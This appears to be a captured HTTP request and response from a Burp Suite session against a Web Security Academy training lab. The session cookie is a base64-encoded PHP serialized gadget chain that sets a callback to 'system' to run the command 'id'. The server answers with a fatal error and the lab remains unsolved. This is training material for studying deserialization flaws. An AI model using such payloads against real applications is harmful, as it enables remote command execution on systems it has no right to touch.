 Send
Cancel
Target: https://0aa3002f03b6791
Request
Pretty
Raw
Hex
\n
1 GET / HTTP/2
2 Host: 0aa3002f03b67910812ef7d0003f003d.web-security-academy.net
3 Cookie: session=
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MzM6IgBDdXN0b21UZW1wbGF0ZQBkZWZhdWx0X2Rlc2NfdHlwZSI
7czoyOiJpZCI7czoyMDoiAEN1c3RvbVRlbXBsYXRlAGRlc2MiO086MTA6IkRlZmF1bHRNYXAiOjE6e3M6MjA6Ig
BEZWZhdWx0TWFwAGNhbGxiYWNrIjtzOjY6InN5c3RlbSI7fX0%3D
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa3002f03b67910812ef7d0003f003d.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty
Raw
Hex
Render
\n
24 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
25 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
26 </g>
27 </svg>
28 </a>
29 </div>
30 <div class='widgetcontainer-lab-status is-notsolved'>
31 <span>
LAB
</span>
32 <p>
Not solved
</p>
33 <span class=lab-status-icon>
</span>
34 </div>
35 </div>
36 </div>
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Internal Server Error
</h4>
45 <p class=is-warning>
PHP Fatal error:  Uncaught Exception: Invalid user  in /var/www/index.php:7
46 Stack trace:
47 #0 {main}
48 thrown in /var/www/index.php on line 7
</p>
49 </div>
50 </section>
51 </div>
52 </body>
53 </html>
54